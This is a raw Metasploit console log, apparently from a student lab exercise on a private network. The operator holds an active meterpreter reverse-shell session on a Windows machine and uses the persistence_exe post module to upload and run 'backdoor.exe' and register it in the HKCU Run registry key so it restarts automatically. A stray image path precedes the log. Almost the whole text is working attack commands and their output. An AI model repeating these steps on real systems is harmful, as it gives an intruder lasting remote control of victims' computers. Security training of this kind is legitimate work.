 meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                                    Connection
--  ----  ----                     -----------                                    ----------
2         meterpreter x86/windows  DESKTOP-NBCSL2V\ITSCstudent @ DESKTOP-NBCSL2V  10.0.2.15:4444 -> 10.0.2.9:64382  (10.0.2.9)
msf6 exploit(multi/handler) > back
msf6 > use post/windows/manage/persistence_exe
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 post(windows/manage/persistence_exe) > set session 2
session => 2
msf6 post(windows/manage/persistence_exe) > set REXEPATH ~/backdoor.exe
REXEPATH => ~/backdoor.exe
msf6 post(windows/manage/persistence_exe) > run
[*] Running module against DESKTOP-NBCSL2V
[*] Reading Payload from file /home/cole/backdoor.exe
[+] Persistent Script written to C:\Users\ITSCST~1\AppData\Local\Temp\default.exe
[*] Executing script C:\Users\ITSCST~1\AppData\Local\Temp\default.exe
[+] Agent executed with PID 2544
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\ylLIjczCG
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\ylLIjczCG
[*] Cleanup Meterpreter RC File: /home/cole/.msf4/logs/persistence/DESKTOP-NBCSL2V_20220410.2935/DESKTOP-NBCSL2V_20220410.2935.rc
[*] Post module execution completed
msf6 post(windows/manage/persistence_exe) > back